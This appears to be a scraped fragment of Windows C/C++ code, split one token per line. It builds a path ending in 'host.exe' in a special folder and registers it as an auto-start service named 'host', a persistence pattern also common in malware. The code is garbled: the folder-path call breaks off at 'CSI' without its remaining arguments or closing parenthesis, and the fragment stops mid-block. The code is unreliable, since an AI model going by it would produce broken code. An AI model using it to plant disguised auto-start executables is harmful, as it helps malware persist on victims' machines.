
    char path
[
MAX_PATH
]
;
SHGetSpecialFolderPath
(
NULL
,
 path
,
CSI
strcat
(
path
,
"\\host.exe"
)
;
SC_HANDLE
 schService 
=
CreateService
(
        schSCManager
,
"host"
,
"host"
,
SERVICE_ALL_ACCESS
,
SERVICE_WIN32_OWN_PROCESS
,
SERVICE_AUTO_START
,
SERVICE_ERROR_NORMAL
,
        path
,
NULL
,
NULL
,
NULL
,
NULL
,
NULL
)
;
if
(
schService 
==
NULL
)
{
CloseServiceHandle
(
schSCManager
)
;
return
;